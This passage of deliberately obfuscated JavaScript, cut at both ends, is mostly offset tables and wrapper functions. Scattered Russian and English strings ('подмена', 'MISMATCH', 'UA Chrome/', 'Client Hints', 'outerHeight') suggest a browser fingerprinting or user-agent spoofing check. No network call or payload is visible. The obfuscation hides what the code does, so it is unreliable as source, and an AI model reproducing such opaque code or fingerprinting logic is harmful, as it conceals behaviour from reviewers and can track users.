x512692:0x44,_0x5c2f75:0x1be,_0x2597fd:0x29,_0x1ca38f:0x4f8,_0x1ae756:0x3de,_0x163536:0x44e,_0x565dd8:0x1e1,_0x5e4ecc:0x10f,_0x21cf6e:0x39,_0x54a469:0x7c,_0x19da00:0x63,_0x1c94f8:0xaf,_0x1d7356:0x278},_0x15fcd7={_0x1d340d:0x89},_0x4ee384={_0x4f110a:0x3b0,_0x16ae6f:0x667,_0x34c34e:0x4fa,_0x3d86b1:0x596,_0x3fde74:0x83f,_0x5f57cd:0x7d2,_0xa47571:0x7e8,_0x587c07:0x62b,_0x2e1628:0x653,_0x33bd05:0x1e0,_0xa382f4:0x1bb,_0x26552c:0x2d8,_0x55e1d8:0x110,_0x36d8cc:0x1ef,_0x15a946:0x282,_0x5743d8:0x4f2,_0x205d80:0x7e9,_0x5de2ed:0x737,_0xf144d6:0x683,_0x4777e0:0x585,_0x297537:0x561,_0x1a934:0x4fe},_0xb28cb2={_0x4b52da:0x480},_0x593974={_0x2d2a43:0x219,_0x3dfb02:0xf0},_0x52d58a={_0xf6d609:0x229},_0x29ec6c={_0x1d3096:0x6a2,_0x259dc4:0x5f9,_0x347efe:0x6bf,_0x36eec7:0x1b1,_0x4d7309:0x1b9,_0x56d8ab:0x18d,_0x4b4d7f:0x1,_0x57e39e:0xa5,_0x86cf5f:0x4a,_0x2121e5:0x61b,_0x51378f:0x4a3,_0x36e4ac:0x26c,_0x1eabce:0xb8,_0x5bd069:0x568,_0x1d3367:0x369,_0x1a09cb:0x1ae,_0x518600:0x715,_0xbb889c:0x7e1,_0x15ec57:0x510,_0x2ecc30:0x6a6,_0x5f4e9c:0xed,_0x21e8f3:0x4fb,_0x37f1c9:0x5f6,_0x39a7c2:0x4cf,_0x4b5b63:0x45e,_0x1726bb:0x573,_0x4fb261:0x3ca,_0x189cf2:0x58d,_0x25e373:0x405,_0x3de427:0x42c,_0x2da84f:0x635,_0x578b9c:0x5ad,_0x121f8b:0x6d2,_0x58cccf:0x3a,_0xbaf3e0:0x1c5,_0x27e073:0x117,_0x129f00:0x722,_0x523197:0x261,_0x223f4c:0x122},_0x4259aa={_0x4bcef4:0x45a,_0x5ea2f3:0x56a,_0x326419:0x4e,_0x312659:0x12e,_0x14ebdb:0x325,_0x1b6ac8:0x63e,_0x244582:0x106,_0x1f5166:0x3b5,_0x218cbb:0x499,_0x341f4f:0x386,_0x300190:0x4e8,_0xfe4197:0x605,_0xceda38:0x625,_0x2964f3:0x3fb,_0x4cd4dc:0x65c,_0x9cbcc9:0x4bb,_0x24a04f:0x40b,_0x14f65e:0x824,_0x3e5c14:0x886,_0x21af3d:0x85f,_0x3a5dae:0x70c,_0x54c793:0x59a,_0x1ce24f:0x685,_0x4e23b4:0x522,_0x29a8d6:0x5d5,_0x598808:0x3e1,_0x432390:0x5a7,_0x35f912:0x628,_0x4bf830:0x73f,_0x10a97c:0x1af,_0x309911:0x2c4,_0x3b74f4:0x28c},_0x223479={_0x2cd9ad:0x30c,_0x2cd09a:0x2f7,_0x417e97:0x315,_0x2e1f79:0x26c,_0x4e9a3e:0x16d,_0x13fbd5:0x346,_0x2a992c:0x90,_0x1d0fd5:0x425,_0x377ef1:0x381,_0x4d0a58:0x454,_0x55ca17:0x2f2,_0x181d51:0x2b9,_0x40396f:0x202,_0x1e9d7e:0xe5,_0x35a471:0xa0,_0x4f5b1f:0x23d,_0x58d1b6:0x1e6,_0x27d6f6:0x1f,_0x2fa16f:0x300,_0x4d267c:0x16c,_0x5b2917:0x19a,_0x54a9ec:0x28f,_0x4fccde:0x284,_0x114a82:0x27d,_0x5ce31f:0x479,_0x2d4ba8:0x40b,_0x193bb6:0x3f3,_0x793f8f:0x397,_0x1a29fd:0x2e2,_0x323d5b:0x3b8,_0x44673f:0x37f,_0x45bd80:0x69,_0x4c8ee7:0xd9,_0x279138:0x118,_0x362f1d:0x269,_0x2fb537:0x2be,_0x5a5f39:0x6d,_0x3cb9b2:0x245,_0xf284a4:0x30e,_0x114061:0x4d5,_0xb2d0d4:0x441,_0x3aa8d4:0x29d,_0x366a6b:0x2eb,_0xa92cfd:0x283,_0x819715:0x63,_0x4ef48e:0xdf,_0x3c6e7a:0x44,_0x137874:0xaf,_0x911729:0x136,_0x255209:0x1a0,_0x201fba:0x116,_0x33799d:0x19c,_0x563aee:0x116,_0x15bfa2:0x20b,_0x4c3218:0x13e,_0x3c46b7:0x72,_0x3acdc1:0x142,_0x29e1df:0x3f,_0xa957c6:0x12,_0xb1cf23:0xc,_0xb1408f:0x143,_0x1bab3a:0xac,_0x58ad1f:0x18,_0x58a4bf:0x134,_0x7aa5d4:0x1bd,_0x1377bf:0x221,_0x31a64e:0x24},_0x4189b1={_0x56d501:0x427},_0x523ac3={'zbvWl':function(_0x446976,_0x2e9e39){return _0x446976(_0x2e9e39);},'cvAZC':'error','vBOuz':'Array'+_0x3fd9d6(0x658,_0x5315dc._0x590f6f,0x626,_0x5315dc._0x5adc89)+_0x142c7f(_0x5315dc._0x4043c0,0x416,0x551,0x4fa)+_0x3fd9d6(_0x5315dc._0x719176,_0x5315dc._0x2b4ea1,_0x5315dc._0x27d55e,0x58f)+'+)','wkqJH':_0x3fd9d6(_0x5315dc._0x3f0201,_0x5315dc._0x2e856f,0x3b6,_0x5315dc._0x1ce364),'Diopx':_0x142c7f(_0x5315dc._0x3c7edd,_0x5315dc._0x47098c,_0x5315dc._0x1308a2,_0x5315dc._0x207af5)+_0x3fd9d6(_0x5315dc._0x2aa2b1,0x3d2,_0x5315dc._0x340547,_0x5315dc._0x50d980)+_0x3fd9d6(0x1be,0x332,0x4b7,0x3e9)+'о\x20до\x20','FfDJS':function(_0x20a83a,_0x58ab09){return _0x20a83a-_0x58ab09;},'aOtWZ':'BwkpW','FbdEG':_0x142c7f(0x546,_0x5315dc._0x314573,0x5f7,_0x5315dc._0x5b4323),'ItqWX':function(_0x495d25,_0x59e23c){return _0x495d25===_0x59e23c;},'hHfHI':'SkdXt','VIXxY':_0x3fd9d6(_0x5315dc._0x196c71,_0x5315dc._0xccbef5,0x3e1,_0x5315dc._0x1b19f6),'Ldreh':function(_0x26262a){return _0x26262a();},'DKFjE':_0x142c7f(_0x5315dc._0xfe5fd7,0x5ad,0x51c,_0x5315dc._0x42190b),'PqGql':_0x142c7f(0x4f4,_0x5315dc._0x315b91,_0x5315dc._0x5c3dce,_0x5315dc._0x2e993f),'XMWOz':_0x3fd9d6(_0x5315dc._0x36850d,0x491,0x5d5,0x42f),'ySScF':function(_0x5be849,_0x1398ee){return _0x5be849<_0x1398ee;},'ybvON':function(_0x550087,_0x5efe3d){return _0x550087!==_0x5efe3d;},'AaMAg':_0x142c7f(_0x5315dc._0x2b010e,_0x5315dc._0x3a95e8,_0x5315dc._0x29c5ca,_0x5315dc._0x570bb9),'iUimr':_0x3fd9d6(0x4b8,0x5cb,0x5a9,0x531),'mpWTN':_0x142c7f(_0x5315dc._0x59aef0,_0x5315dc._0x323fd2,0x479,0x3b0)+'t','bZcSr':function(_0x4e904e,_0x3d188d){return _0x4e904e<_0x3d188d;},'NmFGH':function(_0x1432e3,_0xd11feb){return _0x1432e3!==_0xd11feb;},'MlNuX':_0x142c7f(0x576,_0x5315dc._0x2e2861,_0x5315dc._0x1ceabb,0x5b2)+_0x142c7f(0x382,0x44f,0x43d,0x269)+_0x3fd9d6(_0x5315dc._0x1d6229,0x404,_0x5315dc._0x51813c,0x2cc)+_0x142c7f(_0x5315dc._0x49a959,_0x5315dc._0x365f10,_0x5315dc._0x3aac6a,_0x5315dc._0x452098)+_0x3fd9d6(_0x5315dc._0x174cc4,_0x5315dc._0x205a25,_0x5315dc._0x1e2347,_0x5315dc._0x560886)+_0x142c7f(_0x5315dc._0x21e6ca,_0x5315dc._0xd047d3,0x61f,0x5c1)+_0x3fd9d6(0x358,0x367,0x214,0x444),'zFXjc':_0x142c7f(0x47f,_0x5315dc._0xe9b969,0x35e,_0x5315dc._0x428545),'uHHeq':function(_0x4a7077,_0x4b3345){return _0x4a7077===_0x4b3345;},'oNYOn':_0x3fd9d6(_0x5315dc._0x17d1cd,0x499,0x59c,0x32d),'qSzYR':function(_0x2967b4,_0x5873ec){return _0x2967b4+_0x5873ec;},'WOQeI':function(_0x3f9d57,_0x2d8553){return _0x3f9d57*_0x2d8553;},'dzalX':function(_0x327101,_0x5ecbe8){return _0x327101*_0x5ecbe8;},'XhiRV':function(_0x1c1b58,_0x4b3cf3){return _0x1c1b58+_0x4b3cf3;},'rWGLx':_0x3fd9d6(0x395,_0x5315dc._0x408d36,0x515,0x347)+_0x142c7f(_0x5315dc._0xf8a56a,0x58d,0x41d,_0x5315dc._0xbf7025),'OjJlg':function(_0x5a6a4c,_0x30ca8){return _0x5a6a4c+_0x30ca8;},'ZUiKb':function(_0xd8bb83,_0x22c7b1){return _0xd8bb83+_0x22c7b1;},'LiJHz':function(_0x23da5a,_0x33590e){return _0x23da5a+_0x33590e;},'DHYpb':_0x142c7f(_0x5315dc._0x430aad,_0x5315dc._0x5205eb,_0x5315dc._0x14a683,0x415)+_0x142c7f(_0x5315dc._0x780ec7,_0x5315dc._0x222d6a,0x506,0x6df)+_0x142c7f(0x4fd,0x4e6,0x5fa,_0x5315dc._0x928c40)+_0x3fd9d6(0x3af,_0x5315dc._0x2018c4,0x63e,0x55b)+'ax','QxqXe':_0x142c7f(_0x5315dc._0x314573,0x74b,_0x5315dc._0x2d537c,_0x5315dc._0x240ca0),'HDtIg':function(_0x136590,_0x5e0221){return _0x136590<_0x5e0221;},'zQDRA':'FUUBL','xGUiK':function(_0x3a4b53,_0x269a8e){return _0x3a4b53(_0x269a8e);},'FxiBy':function(_0x620b15,_0xff168d){return _0x620b15===_0xff168d;},'oekwQ':_0x142c7f(_0x5315dc._0x11cfb8,_0x5315dc._0x221cb8,_0x5315dc._0x7d3276,_0x5315dc._0x3a0874),'cpmzT':'EoCXT','fBtrl':_0x142c7f(0x313,0x290,0x260,_0x5315dc._0x201d67)+_0x142c7f(0x3cd,_0x5315dc._0x56b1f3,_0x5315dc._0x80f50e,0x241)+'5|3|1'+'5|11|'+'6|4|1'+'3|1|1'+_0x3fd9d6(0x2e5,_0x5315dc._0xf8a56a,0x3f8,_0x5315dc._0x18072c)+'|0','MadVw':function(_0x4c78a7,_0x47183f){return _0x4c78a7+_0x47183f;},'ZLINX':_0x3fd9d6(0x4b8,_0x5315dc._0x32545e,_0x5315dc._0x20ada2,_0x5315dc._0x384be7)+'\x20цвет'+_0x142c7f(_0x5315dc._0x1bd49a,_0x5315dc._0x22b3a0,0x41a,_0x5315dc._0x16e41e),'DTefK':_0x142c7f(0x3d8,_0x5315dc._0x31121c,_0x5315dc._0xf4ffa8,_0x5315dc._0x2e9efe),'XQEzX':function(_0x37c588,_0x2ed18a){return _0x37c588+_0x2ed18a;},'qJaCK':_0x142c7f(_0x5315dc._0x328125,_0x5315dc._0x412166,_0x5315dc._0x6ddf90,0x2fc)+'r','gpWkG':_0x3fd9d6(0x5c0,_0x5315dc._0x577824,_0x5315dc._0x54d21f,0x5e0)+'ff','joxbo':_0x142c7f(_0x5315dc._0x5dae0d,0x29a,0x478,_0x5315dc._0x39f7c7)+'e','uHFIu':function(_0x472bb2,_0x14d540){return _0x472bb2>_0x14d540;},'zlFqN':function(_0x5c8359,_0x597ff2){return _0x5c8359<_0x597ff2;},'qSxec':function(_0x1bfd8f,_0x533451){return _0x1bfd8f-_0x533451;},'YOcsH':function(_0x34dd67,_0x1ce799){return _0x34dd67<_0x1ce799;},'kjiqC':function(_0x4c63fc,_0x51b374){return _0x4c63fc-_0x51b374;},'QxlBo':function(_0x30673c,_0x2010c0){return _0x30673c&&_0x2010c0;},'XaHbE':_0x3fd9d6(0x460,_0x5315dc._0x719176,0x62a,0x528)+_0x142c7f(_0x5315dc._0x1f4b65,0x4b8,0x579,0x5a5),'TLXQW':_0x142c7f(0x335,_0x5315dc._0x21923e,_0x5315dc._0xd4b8db,0x281)+'00','rYGVd':'Ошибк'+_0x3fd9d6(_0x5315dc._0xaefcca,_0x5315dc._0x237efc,0x5d4,0x36e),'bTAWJ':_0x3fd9d6(0x371,_0x5315dc._0x2baa9a,_0x5315dc._0x3cb7ae,0x448)+_0x3fd9d6(0x4e7,_0x5315dc._0xf59332,_0x5315dc._0x1fc414,_0x5315dc._0x42e52d)+_0x3fd9d6(0x1c2,0x35d,_0x5315dc._0x4aab59,0x341)+')','OLKtA':_0x3fd9d6(_0x5315dc._0x2edfef,0x5b4,_0x5315dc._0x315b91,0x70c),'muRAk':_0x142c7f(0x54d,_0x5315dc._0x2460b3,_0x5315dc._0x35587b,_0x5315dc._0x1f9eeb),'SWhUR':function(_0x9efe00,_0x5b3dce){return _0x9efe00>=_0x5b3dce;},'vised':_0x142c7f(0x2e4,_0x5315dc._0x4802e6,_0x5315dc._0x25391a,0x154)+_0x142c7f(_0x5315dc._0x4240de,0x695,_0x5315dc._0x26b550,_0x5315dc._0x56b6af)+'(','hoJYB':function(_0x84d2a7,_0x3664e1){return _0x84d2a7+_0x3664e1;},'QHfqa':_0x3fd9d6(_0x5315dc._0x4fbc12,0x344,0x370,_0x5315dc._0x18ec8c)+'р\x20сли'+_0x142c7f(0x37b,_0x5315dc._0x392e38,_0x5315dc._0x1a7d10,0x470)+_0x142c7f(0x3c7,0x3cb,0x2bf,0x53f),'nkDVI':'Googl'+_0x142c7f(0x2e2,_0x5315dc._0x496eb9,0x39a,_0x5315dc._0x3d5510)+'ome','cQAvR':function(_0x4a4305,_0x1021c4){return _0x4a4305===_0x1021c4;},'GNvmw':_0x142c7f(0x4a6,0x64e,_0x5315dc._0x590f6f,_0x5315dc._0x29f42c),'Vvesv':_0x142c7f(0x4c9,0x4bb,0x48f,0x4ec),'buNac':function(_0x79c262,_0x34baa6){return _0x79c262===_0x34baa6;},'oLvaG':_0x142c7f(_0x5315dc._0x3a13ea,_0x5315dc._0xaefcca,0x4db,_0x5315dc._0x1c11e0)+_0x3fd9d6(_0x5315dc._0x4eb9d2,0x5bd,0x425,0x757)+_0x3fd9d6(0x72d,_0x5315dc._0x1e2e02,_0x5315dc._0x9b5990,_0x5315dc._0x9d36b5)+_0x142c7f(_0x5315dc._0x4cac25,_0x5315dc._0x81982c,0x567,0x70f)+'т)','xZHSN':_0x142c7f(_0x5315dc._0x18ac0c,0x3f0,_0x5315dc._0x47c8e9,0x3ab)+_0x3fd9d6(0x4c3,0x5bd,_0x5315dc._0x442fb2,_0x5315dc._0x1f471d)+'OK','AmLAg':_0x3fd9d6(0x313,_0x5315dc._0x200829,0x48b,0x246),'Ynbrl':'IeKJp','AZrUV':function(_0x2c0634,_0x2d352b){return _0x2c0634===_0x2d352b;},'shCrv':function(_0x5c0ecb,_0x159cf0){return _0x5c0ecb===_0x159cf0;},'xggqI':_0x142c7f(0x603,_0x5315dc._0xe17ac2,_0x5315dc._0x1a95de,0x584)+_0x3fd9d6(_0x5315dc._0x41d5f1,0x581,_0x5315dc._0x45bf1a,0x433)+_0x142c7f(0x396,0x4bb,_0x5315dc._0x41d5a9,0x3a0),'hYxdx':_0x142c7f(0x3af,0x2ec,0x41f,_0x5315dc._0x47edbc)+_0x142c7f(0x5eb,0x517,_0x5315dc._0x117130,_0x5315dc._0x5dc912)+'P\x20сле'+_0x142c7f(_0x5315dc._0x1a4610,_0x5315dc._0xb09ec3,_0x5315dc._0x5e4d3c,_0x5315dc._0x54dfbd),'lPZiH':function(_0x9d7cd9,_0x20459e){return _0x9d7cd9+_0x20459e;},'SbjNy':_0x3fd9d6(_0x5315dc._0x27e222,0x64d,0x591,_0x5315dc._0x141014)+_0x142c7f(_0x5315dc._0x3a552c,_0x5315dc._0x201d67,0x380,_0x5315dc._0x328c90),'pSfJI':_0x142c7f(_0x5315dc._0x4dde73,_0x5315dc._0x45f9dc,_0x5315dc._0x5b4bb6,0x3b5),'fhQda':function(_0x2ed9af,_0x2bcaed){return _0x2ed9af>_0x2bcaed;},'DgnmQ':'outer'+_0x142c7f(_0x5315dc._0x513a0f,_0x5315dc._0x54395b,0x3bc,_0x5315dc._0x4a3db8)+'t\x20OK\x20'+'(','ZdCLr':_0x3fd9d6(_0x5315dc._0x254c3f,0x368,_0x5315dc._0x1f76c5,_0x5315dc._0x5e3581)+'Heigh'+_0x3fd9d6(_0x5315dc._0x185601,0x377,0x37e,_0x5315dc._0x258c38)+_0x142c7f(0x57c,_0x5315dc._0x1a95de,0x679,0x661)+_0x142c7f(0x354,_0x5315dc._0x4ee004,0x4b2,_0x5315dc._0x35064d)+')','TUQUj':_0x142c7f(0x2dc,_0x5315dc._0x2882b4,0x2f4,_0x5315dc._0x46beb3)+_0x142c7f(_0x5315dc._0x22b3a0,0x511,_0x5315dc._0x4a08a5,_0x5315dc._0x31e8d1),'tTLOW':function(_0xded34a,_0xb8f0dc){return _0xded34a!==_0xb8f0dc;},'fdTll':_0x3fd9d6(0x674,_0x5315dc._0x380ba5,_0x5315dc._0x54706a,_0x5315dc._0x27182a),'zOnBd':function(_0x224ae2,_0x52faac){return _0x224ae2===_0x52faac;},'hinda':'funct'+_0x3fd9d6(_0x5315dc._0x22cb8f,_0x5315dc._0x25d558,0x6db,_0x5315dc._0x16044d),'wLpKK':'Objec'+_0x3fd9d6(_0x5315dc._0x430aad,0x3bd,0x2c2,0x517)+_0x3fd9d6(0x321,_0x5315dc._0x427077,0x240,0x384)+_0x142c7f(0x33f,0x1d4,_0x5315dc._0xe2fe3e,0x198)+')','vEXuN':_0x3fd9d6(0x379,_0x5315dc._0x20ea63,_0x5315dc._0x257b0d,_0x5315dc._0x78f735)+'se.wi'+_0x142c7f(_0x5315dc._0x263868,_0x5315dc._0x323fd2,0x2ae,0x21c)+_0x142c7f(_0x5315dc._0x1992f3,0x5ae,_0x5315dc._0x43f9bd,0x50e)+_0x3fd9d6(_0x5315dc._0x4bcaef,0x4a8,_0x5315dc._0x19d281,_0x5315dc._0x5c55ca)+_0x3fd9d6(0x5b9,_0x5315dc._0x45c296,0x3ca,0x52f),'DKxgy':function(_0x180fd6,_0x5ecd36){return _0x180fd6===_0x5ecd36;},'sKdic':_0x3fd9d6(_0x5315dc._0x1aa02a,0x62c,_0x5315dc._0x5b559b,0x604)+'nters'+'ectio'+_0x142c7f(0x4ed,0x43e,0x5d9,0x35e)+_0x142c7f(_0x5315dc._0x2991ec,_0x5315dc._0x2a4e34,_0x5315dc._0x26be29,0x6fe),'UNUtN':function(_0x27f0b1,_0x208fe3){return _0x27f0b1!==_0x208fe3;},'XygQW':_0x3fd9d6(0x4d8,0x3c4,0x22e,0x410)+_0x3fd9d6(_0x5315dc._0xaf143b,_0x5315dc._0xdc6a65,_0x5315dc._0x2dee9f,_0x5315dc._0x3122c2),'ddbhD':function(_0x416541,_0x408e48){return _0x416541!==_0x408e48;},'tRIgz':_0x3fd9d6(0x719,_0x5315dc._0x20a570,0x6af,0x401)+_0x3fd9d6(_0x5315dc._0x534109,0x50e,_0x5315dc._0x1ce119,_0x5315dc._0x408d36)+_0x142c7f(0x416,_0x5315dc._0x11c163,_0x5315dc._0x55b779,_0x5315dc._0x393e73),'utEox':_0x3fd9d6(0x7ae,_0x5315dc._0x4690d4,_0x5315dc._0x353459,_0x5315dc._0x4ac46e)+_0x3fd9d6(0x404,_0x5315dc._0x2739b5,_0x5315dc._0x3bfff0,0x43c)+_0x3fd9d6(_0x5315dc._0x14766c,_0x5315dc._0x2338de,_0x5315dc._0x2d330d,0x3e8)+_0x142c7f(_0x5315dc._0x22e12f,_0x5315dc._0x29a9fa,0x4bb,_0x5315dc._0x382319),'mHRkO':function(_0x4ff82a,_0x39446b){return _0x4ff82a+_0x39446b;},'ilnRk':function(_0x45cce8,_0x30e1ea){return _0x45cce8+_0x30e1ea;},'tAbIp':function(_0x4f73e4,_0x5ef2c7){return _0x4f73e4+_0x5ef2c7;},'qZxRs':_0x3fd9d6(0x63e,_0x5315dc._0x5497ec,0x5a3,0x558)+_0x142c7f(_0x5315dc._0x54e7db,0x367,_0x5315dc._0x431b43,0x3b7)+_0x3fd9d6(_0x5315dc._0x1a9762,_0x5315dc._0x39f7c7,0x557,0x597),'bHJWE':function(_0x4c1647,_0x1943c0){return _0x4c1647+_0x1943c0;},'dnMpf':_0x3fd9d6(0x57c,0x5fd,_0x5315dc._0x322e09,0x6e2)+_0x142c7f(_0x5315dc._0x35e98a,_0x5315dc._0x4f4ce3,_0x5315dc._0x241401,0x277)+'=','htosY':'\x20(под'+'мена\x20'+_0x142c7f(0x4b1,0x4c0,0x551,_0x5315dc._0x2ae55a),'kXKsA':function(_0x5dec34,_0x20c5f0){return _0x5dec34+_0x20c5f0;},'DMqmv':function(_0x4ae272,_0x4d2d82){return _0x4ae272+_0x4d2d82;},'Blzqk':'Chrom'+'e\x20','vgWBO':'MISMA'+_0x3fd9d6(_0x5315dc._0x5faf5b,0x39d,_0x5315dc._0x3002ab,_0x5315dc._0x52f32c),'yJAQA':function(_0x455db9,_0x35a2b8){return _0x455db9+_0x35a2b8;},'TOtmi':function(_0xb905fc,_0x559611){return _0xb905fc+_0x559611;},'wUxHD':_0x3fd9d6(0x409,0x333,0x41d,_0x5315dc._0x496554),'OFmDy':function(_0x17d619,_0x2a0f47){return _0x17d619===_0x2a0f47;},'jcJEG':function(_0x18094d,_0x3bfa56,_0x471e45){return _0x18094d(_0x3bfa56,_0x471e45);},'EplsE':_0x3fd9d6(_0x5315dc._0x48619c,0x39a,_0x5315dc._0x5aea2b,_0x5315dc._0x37e774),'nFPoS':function(_0x4076ba,_0x32ac10){return _0x4076ba===_0x32ac10;},'mEngn':function(_0x3eb9e1,_0x377dd4){return _0x3eb9e1===_0x377dd4;},'XpWfi':function(_0x458a77,_0x31f60c){return _0x458a77+_0x31f60c;},'ZrCrQ':'UA\x20Ch'+'rome/','GEPdM':_0x142c7f(_0x5315dc._0x2eecee,_0x5315dc._0x340547,_0x5315dc._0xc1b9f4,0x2ae)+_0x3fd9d6(0x54d,0x440,_0x5315dc._0x45f9e0,_0x5315dc._0x4043c0)+'hrome'+'/','hQmgR':_0x142c7f(0x3d9,_0x5315dc._0x5838f3,_0x5315dc._0x5d993a,_0x5315dc._0x510d92),'vjvsR':_0x3fd9d6(_0x5315dc._0x42e52d,_0x5315dc._0x185601,0x3f8,0x3e2)+'id','QVZyN':_0x3fd9d6(_0x5315dc._0x5b95e1,0x388,0x1e8,_0x5315dc._0xaf8878),'qVmtW':_0x3fd9d6(_0x5315dc._0x4f630e,_0x5315dc._0x1df157,0x2bd,_0x5315dc._0xd8362a),'zRsyG':_0x142c7f(_0x5315dc._0x86e91f,_0x5315dc._0x14a80e,0x391,0x478)+_0x3fd9d6(0x710,_0x5315dc._0x1dcd94,0x5f9,0x5d6),'EyvZj':_0x3fd9d6(_0x5315dc._0x47c8e9,_0x5315dc._0x33c07d,_0x5315dc._0x5a5138,_0x5315dc._0x2f04a8)+'i','uCdqO':'Clien'+'t\x20Hin'+_0x3fd9d6(_0x5315dc._0x4f7a75,0x4b2,0x3cc,0x5a0)+_0x3fd9d6(_0x5315dc._0x1a7d10,0x57d,_0x5315dc._0x4ab06f,0x46d)+_0x3fd9d6(0x2a9,_0x5315dc._0x4d2ecf,0x52d,0x493)+'ен','HoUbB':function(_0x5afbfc,_0x4fcb89){return _0x5afbfc(_0x4fcb89);},'nQjxo':_0x142c7f(0x418,0x4ff,0x30f,_0x5315dc._0x4256e8)+_0x142c7f(_0x5315dc._0x5d2659,0x4db,_0x5315dc._0x39c7c1,0x349)+'re','WXPbX':_0x142c7f(0x5d7,_0x5315dc._0x33c6b8,0x57a,0x49c)+_0x3fd9d6(_0x5315dc._0x1d8332,_0x5315dc._0x1376d9,0x3ed,_0x5315dc._0x247986)+_0x3fd9d6(0x232,_0x5315dc._0x666c17,_0x5315dc._0x17ee9f,_0x5315dc._0x4c6d8c),'vlMaG':'model','ZnnGj':_0x142c7f(0x2cc,_0x5315dc._0x14b5bf,_0x5315dc._0x5a435b,_0x5315dc._0xd8562e)+_0x142c7f(_0x5315dc._0x40339e,_0x5315dc._0x5d2ad9,0x5f1,0x5b3),'HzUCp':_0x142c7f(_0x5315dc._0x5b1fe2,_0x5315dc._0x1c91e1,_0x5315dc._0x328c90,_0x5315dc._0x3ce6d3)+'ormVe'+_0x142c7f(_0x5315dc._0x18f04e,_0x5315dc._0xdbecda,0x269,0x514),'QjWsS':_0x3fd9d6(0x357,0x4ab,_0x5315dc._0x59d996,_0x5315dc._0x28a94b)+_0x3fd9d6(_0x5315dc._0x2214e7,0x665,_0x5315dc._0x4dbed0,0x7b8)+_0x3fd9d6(0x62e,_0x5315dc._0x103608,0x487,0x591),'WfvDL':function(_0x30373e,_0x36d5ee){return _0x30373e(_0x36d5ee);},'IhFEq':function(_0x48af5d,_0x544abb){return _0x48af5d+_0x544abb;},'lJhro':_0x142c7f(0x43b,0x33f,_0x5315dc._0x5e0a2c,0x4d5)+'недос'+_0x142c7f(0x53c,_0x5315dc._0x513b6a,_0x5315dc._0x377645,_0x5315dc._0x47a1a2)+_0x142c7f(0x4f5,_0x5315dc._0x498deb,0x444,0x5e5)+'нных\x20'+'(','yjIWq':_0x142c7f(_0x5315dc._0x299d02,_0x5315dc._0x3f09e6,_0x5315dc._0x27d55e,_0x5315dc._0x1f407e)+_0x142c7f(_0x5315dc._0x2e856f,0x5e0,0x5f3,_0x5315dc._0xefea07)+_0x3fd9d6(_0x5315dc._0x535e7c,_0x5315dc._0x2446ae,0x6cd,_0x5315dc._0x1f3951)+'ch:\x20U'+'A=','dhkAW':function(_0xb0c0d7,_0x4bebca){return _0xb0c0d7+_0x4bebca;},'RLZtR':function(_0x1b7a9d,_0x8e7d5f){return _0x1b7a9d+_0x8e7d5f;},'rAiZq':function(_0x71203a,_0x2a85e9){return _0x71203a+_0x2a85e9;},'AbxUG':function(_0x1097ae,_0xba0e0){return _0x1097ae in _0xba0e0;},'rGZYi':_0x142c7f(0x527,_0x5315dc._0x51eac6,0x3fc,_0x5315dc._0x23ead3)+_0x3fd9d6(_0x5315dc._0x37f00b,0x542,0x66f,0x4df)+_0x142c7f(0x56c,_0x5315dc._0x2504be,_0x5315dc._0x18d8b6,0x3c5)+_0x142c7f(0x409,0x3ab,0x449,_0x5315dc._0x52d5da)+_0x142c7f(0x4fa,_0x5315dc._0x5a5464,_0x5315dc._0x2fe444,_0x5315dc._0xe8da54)+'tion\x20'+_0x3fd9d6(0x47c,_0x5315dc._0x3679ad,_0x5315dc._0x380ba5,_0x5315dc._0x5b2192)+')','zYbPo':_0x3fd9d6(0x24e,0x3f1,0x40c,0x39c)+_0x3fd9d6(0x3d1,0x493,0x401,0x579)+_0x142c7f(0x53e,0x660,_0x5315dc._0x1c5e40,0x539)+_0x142c7f(_0x5315dc._0x4988e7,_0x5315dc._0x100c04,0x3ad,_0x5315dc._0x3f693f),'rMFPe':function(_0x339478,_0x12523e){return _0x339478!==_0x12523e;},'MJHPQ':_0x142c7f(0x44d,0x324,_0x5315dc._0x15bd15,_0x5315dc._0x4d5ec1),'PXvDF':_0x142c7f(_0x5315dc._0x244a36,_0x5315dc._0x30fadc,_0x5315dc._0x1d8b30,_0x5315dc._0x1ed78b),'URtBo':_0x142c7f(_0x5315dc._0x509c14,_0x5315dc._0x197156,_0x5315dc._0x410264,0x4e8)+_0x142c7f(0x2e7,0x232,0x2bf,0x273)+'ay\x20(1'+'28+)','nnxcp':function(_0x2eea8e,_0x5efd68){return _0x2eea8e===_0x5efd68;},'Yyiyl':function(_0x2c0bed,_0x4afa77){return _0x2c0bed===_0x4afa77;},'dRbad':_0x142c7f(0x341,_0x5315dc._0x284c01,_0x5315dc._0x1f8ea2,0x19f),'ytlNF':_0x142c7f(0x5e8,_0x5315dc._0x355974,_0x5315dc._0x175102,0x5ee),'kNnhX':function(_0x4a0351,_0x417d4a){return _0x4a0351 in _0x417d4a;},'oSOjx':_0x3fd9d6(0x51f,_0x5315dc._0x19749a,_0x5315dc._0x49b5ee,_0x5315dc._0x5927d8)+_0x3fd9d6(0x686,0x630,0x5dc,_0x5315dc._0x5425b0)+'Trans'+_0x3fd9d6(_0x5315dc._0x1803d0,_0x5315dc._0x11d781,0x49e,_0x5315dc._0x1fe844),'wROWW':_0x3fd9d6(0x338,_0x5315dc._0x35e5ce,_0x5315dc._0x2c36b7,0x401),'BNYym':'VnJJu','fEOxj':function(_0x407470,_0x17c387){return _0x407470+_0x17c387;},'OCuTy':_0x142c7f(_0x5315dc._0x1b79a4,0x716,_0x5315dc._0x1c5973,0x56f)+'rome/','OstkR':'\x20но\x20d'+_0x3fd9d6(0x6c1,_0x5315dc._0x2411a2,_0x5315dc._0x4eb9d2,_0x5315dc._0x43910d)+_0x3fd9d6(0x614,0x524,_0x5315dc._0x4a57b4,_0x5315dc._0x1bd49a)+_0x142c7f(_0x5315dc._0xa83869,_0x5315dc._0x2e7195,0x35d,0x4cd)+'iewTr'+_0x3fd9d6(_0x5315dc._0x4df2b4,0x429,0x283,0x339)+'ion\x20О'+_0x3fd9d6(0x66b,0x4eb,0x607,0x373)+_0x142c7f(_0x5315dc._0x27e222,_0x5315dc._0xc9ba23,0x63a,0x3c6)+_0x3fd9d6(_0x5315dc._0x423227,0x509,0x4e9,_0x5315dc._0x43c8fc)+'S\x20со\x20'+_0x3fd9d6(_0x5315dc._0xb0f427,_0x5315dc._0x50405e,0x55f,0x28a)+'м\x20дви'+_0x142c7f(_0x5315dc._0x2df26,0x51b,_0x5315dc._0x4e7836,0x308),'rHJZs':function(_0x27a617,_0x13085f){return _0x27a617>_0x13085f;},'xKYit':'eycmG','LNucg':function(_0x13bc58,_0x2d77cb){return 